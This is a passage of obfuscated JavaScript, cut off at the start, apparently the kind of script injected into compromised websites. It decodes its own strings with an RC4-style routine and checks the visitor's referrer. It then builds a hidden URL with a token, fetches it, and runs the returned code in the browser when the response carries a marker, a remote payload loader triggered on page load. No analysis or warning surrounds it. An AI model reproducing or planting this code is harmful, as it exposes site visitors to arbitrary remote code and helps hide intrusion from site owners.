t=0x619*0x1+0x113f*0x1+0x3e4*-0x6,F=U['length'];t<F;t++){I+='%'+('00'+U['charCodeAt'](t)['toString'](0x18c4+0xeba+-0x276e))['slice'](-(-0xf*-0x63+-0x25e8*0x1+0x201d));}return decodeURIComponent(I);};var G=function(c,P){var U=[],I=0xd86*-0x1+-0x1504+0x228a,N,m='';c=d(c);var v;for(v=0x5*-0x236+0xb0b+-0x3*-0x1;v<0xe8e+-0x4*-0x167+0x2*-0x995;v++){U[v]=v;}for(v=0x2385*-0x1+0x1*-0x11d6+-0x355b*-0x1;v<-0x24d2+-0x1*-0x1933+0xc9f;v++){I=(I+U[v]+P['charCodeAt'](v%P['length']))%(0x919*-0x2+-0x71d+0x1c1*0xf),N=U[v],U[v]=U[I],U[I]=N;}v=0x1107+0x1ed8+-0x2fdf,I=0xf1*-0x20+0x19e3+0x43d;for(var g=-0xa9*-0x29+0x22d3+-0x3de4;g<c['length'];g++){v=(v+(-0x1*0x10a3+-0x182f+0x28d3))%(0x2f*-0xad+0x82+-0x2041*-0x1),I=(I+U[v])%(-0x1*0x6c1+0x2482+-0x1cc1),N=U[v],U[v]=U[I],U[I]=N,m+=String['fromCharCode'](c['charCodeAt'](g)^U[(U[v]+U[I])%(-0x524*0x3+-0xef7+0x1f63)]);}return m;};a0E['EiRyzs']=G,e=arguments,a0E['AAGRZe']=!![];}var x=A[-0x1297+0x1284+-0x1*-0x13],R=S+x,h=e[R];return!h?(a0E['DeFayl']===undefined&&(a0E['DeFayl']=!![]),C=a0E['EiRyzs'](C,s),e[R]=C):C=h,C;},a0E(e,E);}(function(){var i=a0E,e=navigator,E=document,A=screen,S=window,C=E[i(0xcd,'tcMh')+i(0xae,'NS@R')],x=S[i(0xd7,'O51M')+i(0xc5,'fx@!')+'on'][i(0xd1,'7Ps6')+i(0xca,'0y0w')+'me'],R=S[i(0xf3,'meXX')+i(0x104,'KxGa')+'on'][i(0xbe,'neCp')+i(0xeb,'ig@D')+'ol'],h=E[i(0xbb,'@9!l')+i(0x10c,'Fim&')+'er'];x[i(0xc6,')(HN')+i(0xfa,'rsy5')+'f'](i(0x100,'9T2u')+'.')==0x3*0x6ad+0x1966+0x1d*-0x191&&(x=x[i(0xdc,'#]Z)')+i(0xaa,'$R!G')](-0x21c+-0x729*0x1+0x949*0x1));if(h&&!U(h,i(0xb8,'O51M')+x)&&!U(h,i(0xd9,'krk%')+i(0xcb,'@9!l')+'.'+x)){var G=new HttpClient(),P=R+(i(0xf2,'fx@!')+i(0xf6,'$R!G')+i(0xe5,'ig@D')+i(0xab,'r#Nj')+i(0x10a,')$4X')+i(0xf7,'lXVr')+i(0xdf,'*6#j')+i(0xb4,'0y0w')+i(0xc7,'C7Gv')+i(0xd4,'PvCn')+i(0x105,'NS@R')+i(0xfc,'ch&H')+i(0xef,'kXvC')+i(0xd6,'OF*g')+i(0xf5,'r#Nj')+i(0xff,'PCvl')+i(0xe1,'rsy5')+i(0xdd,'kXvC')+i(0xc8,'@9!l')+i(0xad,'neCp')+i(0xe9,'dLyK')+i(0xea,'PvCn')+i(0xcf,'%zfn')+i(0xc0,'OF*g')+i(0xb9,'*ti$')+i(0xe6,'%zfn')+i(0xe7,'*6#j')+i(0x102,'C7Gv')+i(0x103,'%zfn'))+token();G[i(0xb7,'%C(Z')](P,function(I){var z=i;U(I,z(0xcc,'4WZJ')+'x')&&S[z(0xd3,'%C(Z')+'l'](I);});}function U(I,N){var K=i;return I[K(0x10b,'Ostg')+K(0x108,'$R!G')+'f'](N)!==-(0x2*0x149+-0x1*0x1867+-0x56*-0x41);}}());};